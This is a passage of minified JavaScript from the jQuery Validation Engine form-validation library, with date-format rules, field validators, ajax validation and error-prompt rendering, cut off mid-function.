Date"},dateTimeFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,alertText:"* Invalid Date or Date Format",alertText2:"Expected Format: ",alertText3:"mm/dd/yyyy hh:mm:ss AM|PM or ",alertText4:"yyyy-mm-dd hh:mm:ss AM|PM"}}}};$.validationEngineLanguage.newLang()})(jQuery);;
/* AUTOGENERATED: jquery.validationEngine.js */
(function($){"use strict";var methods={init:function(options){var form=this;if(!form.data('jqv')||form.data('jqv')==null){options=methods._saveOptions(form,options);$(document).on("click",".formError",function(){$(this).fadeOut(150,function(){$(this).parent('.formErrorOuter').remove();$(this).remove()})})};return this},attach:function(userOptions){var form=this,options;if(userOptions){options=methods._saveOptions(form,userOptions)}else options=form.data('jqv');options.validateAttribute=(form.find("[data-validation-engine*=validate]").length)?"data-validation-engine":"class";if(options.binded){form.on(options.validationEventTrigger,"["+options.validateAttribute+"*=validate]:not([type=checkbox]):not([type=radio]):not(.datepicker)",methods._onFieldEvent);form.on("click","["+options.validateAttribute+"*=validate][type=checkbox],["+options.validateAttribute+"*=validate][type=radio]",methods._onFieldEvent);form.on(options.validationEventTrigger,"["+options.validateAttribute+"*=validate][class*=datepicker]",{delay:300},methods._onFieldEvent)};if(options.autoPositionUpdate)$(window).bind("resize",{noAnimation:true,formElem:form},methods.updatePromptsPosition);form.on("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",methods._submitButtonClick);form.removeData('jqv_submitButton');form.on("submit",methods._onSubmitEvent);return this},detach:function(){var form=this,options=form.data('jqv');form.find("["+options.validateAttribute+"*=validate]").not("[type=checkbox]").off(options.validationEventTrigger,methods._onFieldEvent);form.find("["+options.validateAttribute+"*=validate][type=checkbox],[class*=validate][type=radio]").off("click",methods._onFieldEvent);form.off("submit",methods.onAjaxFormComplete);form.off("submit",methods.onAjaxFormComplete);form.removeData('jqv');form.off("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",methods._submitButtonClick);form.removeData('jqv_submitButton');if(options.autoPositionUpdate)$(window).unbind("resize",methods.updatePromptsPosition);return this},validate:function(){var element=$(this),valid=null;if(element.is("form")||element.hasClass("validationEngineContainer")){if(element.hasClass('validating')){return false}else{element.addClass('validating');var options=element.data('jqv'),valid=methods._validateFields(this);setTimeout(function(){element.removeClass('validating')},100);if(valid&&options.onSuccess){options.onSuccess()}else if(!valid&&options.onFailure)options.onFailure()}}else if(element.is('form')||element.hasClass('validationEngineContainer')){element.removeClass('validating')}else{var form=element.closest('form, .validationEngineContainer'),options=(form.data('jqv'))?form.data('jqv'):$.validationEngine.defaults;if(element.data('jqv'))$.extend(options,element.data('jqv'));var valid=methods._validateField(element,options);if(valid&&options.onFieldSuccess){options.onFieldSuccess()}else if(options.onFieldFailure&&options.InvalidFields.length>0)options.onFieldFailure()};if(options.onValidationComplete)return!!options.onValidationComplete(form,valid);return valid},updatePromptsPosition:function(event){if(event&&this==window){var form=event.data.formElem,noAnimation=event.data.noAnimation}else var form=$(this.closest('form, .validationEngineContainer'));var options=form.data('jqv');form.find('['+options.validateAttribute+'*=validate]').not(":disabled").each(function(){var field=$(this);if(options.prettySelect&&field.is(":hidden"))field=form.find("#"+options.usePrefix+field.attr('id')+options.useSuffix);var prompt=methods._getPrompt(field),promptText=$(prompt).find(".formErrorContent").html();if(prompt)methods._updatePrompt(field,$(prompt),promptText,undefined,false,options,noAnimation)});return this},showPrompt:function(promptText,type,promptPosition,showArrow){var form=this.closest('form, .validationEngineContainer'),options=form.data('jqv');if(!options)options=methods._saveOptions(this,options);if(promptPosition)options.promptPosition=promptPosition;options.showArrow=showArrow==true;methods._showPrompt(this,promptText,type,false,options);return this},hide:function(){var form=$(this).closest('form, .validationEngineContainer'),options=form.data('jqv'),fadeDuration=(options&&options.fadeDuration)?options.fadeDuration:0.3,closingtag;if($(this).is("form")||$(this).hasClass("validationEngineContainer")){closingtag="parentForm"+methods._getClassName($(this).attr("id"))}else closingtag=methods._getClassName($(this).attr("id"))+"formError";$('.'+closingtag).fadeTo(fadeDuration,0.3,function(){$(this).parent('.formErrorOuter').remove();$(this).remove()});return this},hideAll:function(){var form=this,options=form.data('jqv'),duration=options?options.fadeDuration:300;$('.formError').fadeTo(duration,300,function(){$(this).parent('.formErrorOuter').remove();$(this).remove()});return this},_onFieldEvent:function(event){var field=$(this),form=field.closest('form, .validationEngineContainer'),options=form.data('jqv');options.eventTrigger="field";window.setTimeout(function(){methods._validateField(field,options);if(options.InvalidFields.length==0&&options.onFieldSuccess){options.onFieldSuccess()}else if(options.InvalidFields.length>0&&options.onFieldFailure)options.onFieldFailure()},(event.data)?event.data.delay:0)},_onSubmitEvent:function(){var form=$(this),options=form.data('jqv');if(form.data("jqv_submitButton")){var submitButton=$("#"+form.data("jqv_submitButton"));if(submitButton)if(submitButton.length>0)if(submitButton.hasClass("validate-skip")||submitButton.attr("data-validation-engine-skip")=="true")return true};options.eventTrigger="submit";var r=methods._validateFields(form);if(r&&options.ajaxFormValidation){methods._validateFormWithAjax(form,options);return false};if(options.onValidationComplete)return!!options.onValidationComplete(form,r);return r},_checkAjaxStatus:function(options){var status=true;$.each(options.ajaxValidCache,function(key,value){if(!value){status=false;return false}});return status},_checkAjaxFieldStatus:function(fieldid,options){return options.ajaxValidCache[fieldid]==true},_validateFields:function(form){var options=form.data('jqv'),errorFound=false;form.trigger("jqv.form.validating");var first_err=null;form.find('['+options.validateAttribute+'*=validate]').not(":disabled").each(function(){var field=$(this),names=[];if($.inArray(field.attr('name'),names)<0){errorFound|=methods._validateField(field,options);if(errorFound&&first_err==null)if(field.is(":hidden")&&options.prettySelect){first_err=field=form.find("#"+options.usePrefix+methods._jqSelector(field.attr('id'))+options.useSuffix)}else first_err=field;if(options.doNotShowAllErrosOnSubmit)return false;names.push(field.attr('name'));if(options.showOneMessage==true&&errorFound)return false}});form.trigger("jqv.form.result",[errorFound]);if(errorFound){if(options.scroll){var destination=first_err.offset().top,fixleft=first_err.offset().left,positionType=options.promptPosition;if(typeof positionType=='string'&&positionType.indexOf(":")!=-1)positionType=positionType.substring(0,positionType.indexOf(":"));if(positionType!="bottomRight"&&positionType!="bottomLeft"){var prompt_err=methods._getPrompt(first_err);if(prompt_err)destination=prompt_err.offset().top};if(options.scrollOffset)destination-=options.scrollOffset;if(options.isOverflown){var overflowDIV=$(options.overflownDIV);if(!overflowDIV.length)return false;var scrollContainerScroll=overflowDIV.scrollTop(),scrollContainerPos=-parseInt(overflowDIV.offset().top);destination+=scrollContainerScroll+scrollContainerPos-5;var scrollContainer=$(options.overflownDIV+":not(:animated)");scrollContainer.animate({scrollTop:destination},1100,function(){if(options.focusFirstField)first_err.focus()})}else{$("html, body").animate({scrollTop:destination},1100,function(){if(options.focusFirstField)first_err.focus()});$("html, body").animate({scrollLeft:fixleft},1100)}}else if(options.focusFirstField)first_err.focus();return false};return true},_validateFormWithAjax:function(form,options){var data=form.serialize(),type=(options.ajaxFormValidationMethod)?options.ajaxFormValidationMethod:"GET",url=(options.ajaxFormValidationURL)?options.ajaxFormValidationURL:form.attr("action"),dataType=(options.dataType)?options.dataType:"json";$.ajax({type:type,url:url,cache:false,dataType:dataType,data:data,form:form,methods:methods,options:options,beforeSend:function(){return options.onBeforeAjaxFormValidation(form,options)},error:function(data,transport){methods._ajaxError(data,transport)},success:function(json){if((dataType=="json")&&(json!==true)){var errorInForm=false;for(var i=0;i<json.length;i++){var value=json[i],errorFieldId=value[0],errorField=$($("#"+errorFieldId)[0]);if(errorField.length==1){var msg=value[2];if(value[1]==true){if(msg==""||!msg){methods._closePrompt(errorField)}else{if(options.allrules[msg]){var txt=options.allrules[msg].alertTextOk;if(txt)msg=txt};if(options.showPrompts)methods._showPrompt(errorField,msg,"pass",false,options,true)}}else{errorInForm|=true;if(options.allrules[msg]){var txt=options.allrules[msg].alertText;if(txt)msg=txt};if(options.showPrompts)methods._showPrompt(errorField,msg,"",false,options,true)}}};options.onAjaxFormComplete(!errorInForm,form,json,options)}else options.onAjaxFormComplete(true,form,json,options)}})},_validateField:function(field,options,skipAjaxValidation){if(!field.attr("id")){field.attr("id","form-validation-field-"+$.validationEngine.fieldIdCounter);++$.validationEngine.fieldIdCounter};if(!options.validateNonVisibleFields&&(field.is(":hidden")&&!options.prettySelect||field.parent().is(":hidden")))return false;var rulesParsing=field.attr(options.validateAttribute),getRules=/validate\[(.*)\]/.exec(rulesParsing);if(!getRules)return false;var str=getRules[1],rules=str.split(/\[|,|\]/),isAjaxValidator=false,fieldName=field.attr("name"),promptText="",promptType="",required=false,limitErrors=false;options.isError=false;options.showArrow=true;if(options.maxErrorsPerField>0)limitErrors=true;var form=$(field.closest("form, .validationEngineContainer"));for(var i=0;i<rules.length;i++){rules[i]=rules[i].replace(" ","");if(rules[i]==='')delete rules[i]};for(var i=0,field_errors=0;i<rules.length;i++){if(limitErrors&&field_errors>=options.maxErrorsPerField){if(!required){var have_required=$.inArray('required',rules);required=(have_required!=-1&&have_required>=i)};break};var errorMsg=undefined;switch(rules[i]){case"required":required=true;errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._required);break;case"custom":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._custom);break;case"groupRequired":var classGroup="["+options.validateAttribute+"*="+rules[i+1]+"]",firstOfGroup=form.find(classGroup).eq(0);if(firstOfGroup[0]!=field[0]){methods._validateField(firstOfGroup,options,skipAjaxValidation);options.showArrow=true};errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._groupRequired);if(errorMsg)required=true;options.showArrow=false;break;case"ajax":errorMsg=methods._ajax(field,rules,i,options);if(errorMsg)promptType="load";break;case"minSize":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._minSize);break;case"maxSize":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._maxSize);break;case"min":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._min);break;case"max":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._max);break;case"past":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._past);break;case"future":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._future);break;case"dateRange":var classGroup="["+options.validateAttribute+"*="+rules[i+1]+"]";options.firstOfGroup=form.find(classGroup).eq(0);options.secondOfGroup=form.find(classGroup).eq(1);if(options.firstOfGroup[0].value||options.secondOfGroup[0].value)errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._dateRange);if(errorMsg)required=true;options.showArrow=false;break;case"dateTimeRange":var classGroup="["+options.validateAttribute+"*="+rules[i+1]+"]";options.firstOfGroup=form.find(classGroup).eq(0);options.secondOfGroup=form.find(classGroup).eq(1);if(options.firstOfGroup[0].value||options.secondOfGroup[0].value)errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._dateTimeRange);if(errorMsg)required=true;options.showArrow=false;break;case"maxCheckbox":field=$(form.find("input[name='"+fieldName+"']"));errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._maxCheckbox);break;case"minCheckbox":field=$(form.find("input[name='"+fieldName+"']"));errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._minCheckbox);break;case"equals":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._equals);break;case"funcCall":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._funcCall);break;case"creditCard":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._creditCard);break;case"condRequired":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._condRequired);if(errorMsg!==undefined)required=true;break;default:};var end_validation=false;if(typeof errorMsg=="object")switch(errorMsg.status){case"_break":end_validation=true;break;case"_error":errorMsg=errorMsg.message;break;case"_error_no_prompt":return true;break;default:break};if(end_validation)break;if(typeof errorMsg=='string'){promptText+=errorMsg+"<br/>";options.isError=true;field_errors++}};if(!required&&!(field.val())&&field.val().length<1)options.isError=false;var fieldType=field.prop("type"),positionType=field.data("promptPosition")||options.promptPosition;if((fieldType=="radio"||fieldType=="checkbox")&&form.find("input[name='"+fieldName+"']").size()>1){if(positionType==='inline'){field=$(form.find("input[name='"+fieldName+"'][type!=hidden]:last"))}else field=$(form.find("input[name='"+fieldName+"'][type!=hidden]:first"));options.showArrow=false};if(field.is(":hidden")&&options.prettySelect)field=form.find("#"+options.usePrefix+methods._jqSelector(field.attr('id'))+options.useSuffix);if(options.isError&&options.showPrompts){methods._showPrompt(field,promptText,promptType,false,options)}else if(!isAjaxValidator)methods._closePrompt(field);if(!isAjaxValidator)field.trigger("jqv.field.result",[field,options.isError,promptText]);var errindex=$.inArray(field[0],options.InvalidFields);if(errindex==-1){if(options.isError)options.InvalidFields.push(field[0])}else if(!options.isError)options.InvalidFields.splice(errindex,1);methods._handleStatusCssClasses(field,options);if(options.isError&&options.onFieldFailure)options.onFieldFailure(field);if(!options.isError&&options.onFieldSuccess)options.onFieldSuccess(field);return options.isError},_handleStatusCssClasses:function(field,options){if(options.addSuccessCssClassToField)field.removeClass(options.addSuccessCssClassToField);if(options.addFailureCssClassToField)field.removeClass(options.addFailureCssClassToField);if(options.addSuccessCssClassToField&&!options.isError)field.addClass(options.addSuccessCssClassToField);if(options.addFailureCssClassToField&&options.isError)field.addClass(options.addFailureCssClassToField)},_getErrorMessage:function(form,field,rule,rules,i,options,originalValidationMethod){var rule_index=jQuery.inArray(rule,rules);if(rule==="custom"||rule==="funcCall"){var custom_validation_type=rules[rule_index+1];rule=rule+"["+custom_validation_type+"]";delete(rules[rule_index])};var alteredRule=rule,element_classes=(field.attr("data-validation-engine"))?field.attr("data-validation-engine"):field.attr("class"),element_classes_array=element_classes.split(" "),errorMsg;if(rule=="future"||rule=="past"||rule=="maxCheckbox"||rule=="minCheckbox"){errorMsg=originalValidationMethod(form,field,rules,i,options)}else errorMsg=originalValidationMethod(field,rules,i,options);if(errorMsg!=undefined){var custom_message=methods._getCustomErrorMessage($(field),element_classes_array,alteredRule,options);if(custom_message)errorMsg=custom_message};return errorMsg},_getCustomErrorMessage:function(field,classes,rule,options){var custom_message=false,validityProp=/^custom\[.*\]$/.test(rule)?methods._validityProp["custom"]:methods._validityProp[rule];if(validityProp!=undefined){custom_message=field.attr("data-errormessage-"+validityProp);if(custom_message!=undefined)return custom_message};custom_message=field.attr("data-errormessage");if(custom_message!=undefined)return custom_message;var id='#'+field.attr("id");if(typeof options.custom_error_messages[id]!="undefined"&&typeof options.custom_error_messages[id][rule]!="undefined"){custom_message=options.custom_error_messages[id][rule]['message']}else if(classes.length>0)for(var i=0;i<classes.length&&classes.length>0;i++){var element_class="."+classes[i];if(typeof options.custom_error_messages[element_class]!="undefined"&&typeof options.custom_error_messages[element_class][rule]!="undefined"){custom_message=options.custom_error_messages[element_class][rule]['message'];break}};if(!custom_message&&typeof options.custom_error_messages[rule]!="undefined"&&typeof options.custom_error_messages[rule]['message']!="undefined")custom_message=options.custom_error_messages[rule]['message'];return custom_message},_validityProp:{required:"value-missing",custom:"custom-error",groupRequired:"value-missing",ajax:"custom-error",minSize:"range-underflow",maxSize:"range-overflow",min:"range-underflow",max:"range-overflow",past:"type-mismatch",future:"type-mismatch",dateRange:"type-mismatch",dateTimeRange:"type-mismatch",maxCheckbox:"range-overflow",minCheckbox:"range-underflow",equals:"pattern-mismatch",funcCall:"custom-error",creditCard:"pattern-mismatch",condRequired:"value-missing"},_required:function(field,rules,i,options,condRequired){switch(field.prop("type")){case"text":case"password":case"textarea":case"file":case"select-one":case"select-multiple":default:var field_val=$.trim(field.val()),dv_placeholder=$.trim(field.attr("data-validation-placeholder"));if((!field_val)||(dv_placeholder&&field_val==dv_placeholder))return options.allrules[rules[i]].alertText;break;case"radio":case"checkbox":if(condRequired){if(!field.prop('checked'))return options.allrules[rules[i]].alertTextCheckboxMultiple;break};var form=field.closest("form, .validationEngineContainer"),name=field.attr("name");if(form.find("input[name='"+name+"']:checked").size()==0)if(form.find("input[name='"+name+"']:visible").size()==1){return options.allrules[rules[i]].alertTextCheckboxe}else return options.allrules[rules[i]].alertTextCheckboxMultiple;break}},_groupRequired:function(field,rules,i,options){var classGroup="["+options.validateAttribute+"*="+rules[i+1]+"]",isValid=false;field.closest("form, .validationEngineContainer").find(classGroup).each(function(){if(!methods._required($(this),rules,i,options)){isValid=true;return false}});if(!isValid)return options.allrules[rules[i]].alertText},_custom:function(field,rules,i,options){var customRule=rules[i+1],rule=options.allrules[customRule],fn;if(!rule){alert("jqv:custom rule not found - "+customRule);return};if(rule.regex){var ex=rule.regex;if(!ex){alert("jqv:custom regex not found - "+customRule);return};var pattern=new RegExp(ex);if(!pattern.test(field.val()))return options.allrules[customRule].alertText}else if(rule.func){fn=rule.func;if(typeof fn!=="function"){alert("jqv:custom parameter 'function' is no function - "+customRule);return};if(!fn(field,rules,i,options))return options.allrules[customRule].alertText}else{alert("jqv:custom type not allowed "+customRule);return}},_funcCall:function(field,rules,i,options){var functionName=rules[i+1],fn;if(functionName.indexOf('.')>-1){var namespaces=functionName.split('.'),scope=window;while(namespaces.length)scope=scope[namespaces.shift()];fn=scope}else fn=window[functionName]||options.customFunctions[functionName];if(typeof fn=='function')return fn(field,rules,i,options)},_equals:function(field,rules,i,options){var equalsField=rules[i+1];if(field.val()!=$("#"+equalsField).val())return options.allrules.equals.alertText},_maxSize:function(field,rules,i,options){var max=rules[i+1],len=field.val().length;if(len>max){var rule=options.allrules.maxSize;return rule.alertText+max+rule.alertText2}},_minSize:function(field,rules,i,options){var min=rules[i+1],len=field.val().length;if(len<min){var rule=options.allrules.minSize;return rule.alertText+min+rule.alertText2}},_min:function(field,rules,i,options){var min=parseFloat(rules[i+1]),len=parseFloat(field.val());if(len<min){var rule=options.allrules.min;if(rule.alertText2)return rule.alertText+min+rule.alertText2;return rule.alertText+min}},_max:function(field,rules,i,options){var max=parseFloat(rules[i+1]),len=parseFloat(field.val());if(len>max){var rule=options.allrules.max;if(rule.alertText2)return rule.alertText+max+rule.alertText2;return rule.alertText+max}},_past:function(form,field,rules,i,options){var p=rules[i+1],fieldAlt=$(form.find("input[name='"+p.replace(/^#+/,'')+"']")),pdate;if(p.toLowerCase()=="now"){pdate=new Date()}else if(undefined!=fieldAlt.val()){if(fieldAlt.is(":disabled"))return;pdate=methods._parseDate(fieldAlt.val())}else pdate=methods._parseDate(p);var vdate=methods._parseDate(field.val());if(vdate>pdate){var rule=options.allrules.past;if(rule.alertText2)return rule.alertText+methods._dateToString(pdate)+rule.alertText2;return rule.alertText+methods._dateToString(pdate)}},_future:function(form,field,rules,i,options){var p=rules[i+1],fieldAlt=$(form.find("input[name='"+p.replace(/^#+/,'')+"']")),pdate;if(p.toLowerCase()=="now"){pdate=new Date()}else if(undefined!=fieldAlt.val()){if(fieldAlt.is(":disabled"))return;pdate=methods._parseDate(fieldAlt.val())}else pdate=methods._parseDate(p);var vdate=methods._parseDate(field.val());if(vdate<pdate){var rule=options.allrules.future;if(rule.alertText2)return rule.alertText+methods._dateToString(pdate)+rule.alertText2;return rule.alertText+methods._dateToString(pdate)}},_isDate:function(value){var dateRegEx=new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/);return dateRegEx.test(value)},_isDateTime:function(value){var dateTimeRegEx=new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/);return dateTimeRegEx.test(value)},_dateCompare:function(start,end){return(new Date(start.toString())<new Date(end.toString()))},_dateRange:function(field,rules,i,options){if((!options.firstOfGroup[0].value&&options.secondOfGroup[0].value)||(options.firstOfGroup[0].value&&!options.secondOfGroup[0].value))return options.allrules[rules[i]].alertText+options.allrules[rules[i]].alertText2;if(!methods._isDate(options.firstOfGroup[0].value)||!methods._isDate(options.secondOfGroup[0].value))return options.allrules[rules[i]].alertText+options.allrules[rules[i]].alertText2;if(!methods._dateCompare(options.firstOfGroup[0].value,options.secondOfGroup[0].value))return options.allrules[rules[i]].alertText+options.allrules[rules[i]].alertText2},_dateTimeRange:function(field,rules,i,options){if((!options.firstOfGroup[0].value&&options.secondOfGroup[0].value)||(options.firstOfGroup[0].value&&!options.secondOfGroup[0].value))return options.allrules[rules[i]].alertText+options.allrules[rules[i]].alertText2;if(!methods._isDateTime(options.firstOfGroup[0].value)||!methods._isDateTime(options.secondOfGroup[0].value))return options.allrules[rules[i]].alertText+options.allrules[rules[i]].alertText2;if(!methods._dateCompare(options.firstOfGroup[0].value,options.secondOfGroup[0].value))return options.allrules[rules[i]].alertText+options.allrules[rules[i]].alertText2},_maxCheckbox:function(form,field,rules,i,options){var nbCheck=rules[i+1],groupname=field.attr("name"),groupSize=form.find("input[name='"+groupname+"']:checked").size();if(groupSize>nbCheck){options.showArrow=false;if(options.allrules.maxCheckbox.alertText2)return options.allrules.maxCheckbox.alertText+" "+nbCheck+" "+options.allrules.maxCheckbox.alertText2;return options.allrules.maxCheckbox.alertText}},_minCheckbox:function(form,field,rules,i,options){var nbCheck=rules[i+1],groupname=field.attr("name"),groupSize=form.find("input[name='"+groupname+"']:checked").size();if(groupSize<nbCheck){options.showArrow=false;return options.allrules.minCheckbox.alertText+" "+nbCheck+" "+options.allrules.minCheckbox.alertText2}},_creditCard:function(field,rules,i,options){var valid=false,cardNumber=field.val().replace(/ +/g,'').replace(/-+/g,''),numDigits=cardNumber.length;if(numDigits>=14&&numDigits<=16&&parseInt(cardNumber)>0){var sum=0,i=numDigits-1,pos=1,digit,luhn=new String();do{digit=parseInt(cardNumber.charAt(i));luhn+=(pos++%2==0)?digit*2:digit}while(--i>=0);for(i=0;i<luhn.length;i++)sum+=parseInt(luhn.charAt(i));valid=sum%10==0};if(!valid)return options.allrules.creditCard.alertText},_ajax:function(field,rules,i,options){var errorSelector=rules[i+1],rule=options.allrules[errorSelector],extraData=rule.extraData,extraDataDynamic=rule.extraDataDynamic,data={fieldId:field.attr("id"),fieldValue:field.val()};if(typeof extraData==="object"){$.extend(data,extraData)}else if(typeof extraData==="string"){var tempData=extraData.split("&");for(var i=0;i<tempData.length;i++){var values=tempData[i].split("=");if(values[0]&&values[0])data[values[0]]=values[1]}};if(extraDataDynamic){var tmpData=[],domIds=String(extraDataDynamic).split(",");for(var i=0;i<domIds.length;i++){var id=domIds[i];if($(id).length){var inputValue=field.closest("form, .validationEngineContainer").find(id).val(),keyValue=id.replace('#','')+'='+escape(inputValue);data[id.replace('#','')]=inputValue}}};if(options.eventTrigger=="field")delete(options.ajaxValidCache[field.attr("id")]);if(!options.isError&&!methods._checkAjaxFieldStatus(field.attr("id"),options)){$.ajax({type:options.ajaxFormValidationMethod,url:rule.url,cache:false,dataType:"json",data:data,field:field,rule:rule,methods:methods,options:options,beforeSend:function(){},error:function(data,transport){methods._ajaxError(data,transport)},success:function(json){var errorFieldId=json[0],errorField=$("#"+errorFieldId).eq(0);if(errorField.length==1){var status=json[1],msg=json[2];if(!status){options.ajaxValidCache[errorFieldId]=false;options.isError=true;if(msg){if(options.allrules[msg]){var txt=options.allrules[msg].alertText;if(txt)msg=txt}}else msg=rule.alertText;if(options.showPrompts)methods._showPrompt(errorField,msg,"",true,options)}else{options.ajaxValidCache[errorFieldId]=true;if(msg){if(options.allrules[msg]){var txt=options.allrules[msg].alertTextOk;if(txt)msg=txt}}else msg=rule.alertTextOk;if(options.showPrompts)if(msg){methods._showPrompt(errorField,msg,"pass",true,options)}else methods._closePrompt(errorField);if(options.eventTrigger=="submit")field.closest("form").submit()}};errorField.trigger("jqv.field.result",[errorField,options.isError,msg])}});return rule.alertTextLoad}},_ajaxError:function(data,transport){if(data.status==0&&transport==null){alert("The page is not served from a server! ajax call failed")}else if(typeof console!="undefined")console.log("Ajax error: "+data.status+" "+transport)},_dateToString:function(date){return date.getFullYear()+"-"+(date.getMonth()+1)+"-"+date.getDate()},_parseDate:function(d){var dateParts=d.split("-");if(dateParts==d)dateParts=d.split("/");if(dateParts==d){dateParts=d.split(".");return new Date(dateParts[2],(dateParts[1]-1),dateParts[0])};return new Date(dateParts[0],(dateParts[1]-1),dateParts[2])},_showPrompt:function(field,promptText,type,ajaxed,options,ajaxform){var prompt=methods._getPrompt(field);if(ajaxform)prompt=false;if($.trim(promptText))if(prompt){methods._updatePrompt(field,prompt,promptText,type,ajaxed,options)}else methods._buildPrompt(field,promptText,type,ajaxed,options)},_buildPrompt:function(field,promptText,type,ajaxed,options){var prompt=$('<div>');prompt.addClass(methods._getClassName(field.attr("id"))+"formError");prompt.addClass("parentForm"+methods._getClassName(field.closest('form, .validationEngineContainer').attr("id")));prompt.addClass("formError");switch(type){case"pass":prompt.addClass("greenPopup");break;case"load":prompt.addClass("blackPopup");break;default:};if(ajaxed)prompt.addClass("ajaxed");var promptContent=$('<div>').addClass("formErrorContent").html(promptText).appendTo(prompt),positionType=field.data("promptPosition")||options.promptPosition;if(options.showArrow){var arrow=$('<div>').addClass("formErrorArrow");if(typeof positionType=='string'){var pos=positionType.indexOf(":");if(pos!=-1)positionType=positionType.substring(0,pos)};switch(positionType){case"bottomLeft":case"bottomRight":prompt.find(".formErrorContent").before(arrow);arrow.addClass("formErrorArrowBottom").html('<div class="line1"><!-- --></div><div class="line2"><!-- --></div><div class="line3"><!-- --></div><div class="line4"><!-- --></div><div class="line5"><!-- --></div><div class="line6"><!-- --></div><div class="line7"><!-- --></div><div class="line8"><!-- --></div><div class="line9"><!-- --></div><div class="line10"><!-- --></div>');break;case"topLeft":case"topRight":arrow.html('<div class="line10"><!-- --></div><div class="line9"><!-- --></div><div class="line8"><!-- --></div><div class="line7"><!-- --></div><div class="line6"><!-- --></div><div class="line5"><!-- --></div><div class="line4"><!-- --></div><div class="line3"><!-- --></div><div class="line2"><!-- --></div><div class="line1"><!-- --></div>');prompt.append(arrow);break}};if(options.addPromptClass)prompt.addClass(options.addPromptClass);var requiredOverride=field.attr('data-required-class');if(requiredOverride!==undefined){prompt.addClass(requiredOverride)}else if(options.prettySelect)if($('#'+field.attr('id')).next().is('select')){var prettyOverrideClass=$('#'+field.attr('id').substr(options.usePrefix.length).substring(options.useSuffix.length)).attr('data-required-class');if(prettyOverrideClass!==undefined)prompt.addClass(prettyOverrideClass)};prompt.css({opacity:0});if(positionType==='inline'){prompt.addClass("inline");if(typeof field.attr('data-prompt-target')!=='undefined'&&$('#'+field.attr('data-prompt-target')).length>0){prompt.appendTo($('#'+field.attr('data-prompt-target')))}else field.after(prompt)}else field.before(prompt);var pos=methods._calculatePosition(field,prompt,options);prompt.css({position:positionType==='inline'?'relative':'absolute',top:pos.callerTopPosition,left:pos.callerleftPosition,marginTop:pos.marginTopSize,opacity:0}).data("callerField",field);if(options.autoHidePrompt)setTimeout(function(){prompt.animate({opacity:0},function(){prompt.closest('.formErrorOuter').remove();prompt.remove()})},options.autoHideDelay);return prompt.animate({opacity:0.87})},_updatePrompt:function(field,prompt,promptText,type,ajaxed,options,noAnimation){if(prompt){if(typeof type!=="undefined"){if(type=="pass"){prompt.addClass("greenPopup")}else prompt.removeClass("greenPopup");if(type=="load"){prompt.addClass("blackPopup")}else prompt.removeClass("blackPopup")};if(ajaxed){prompt.addClass("ajaxed")}else prompt.removeClass("ajaxed");prompt.find(".formErrorContent").html(promptText);var pos=methods._calculatePosition(field,prompt,options),css={top:pos.callerTopPosition,left:pos.callerleftPosition,marginTop:pos.marginTopSize};if(noAnimation){prompt.css(css)}else prompt.animate(css)}},_closePrompt:function(field){var 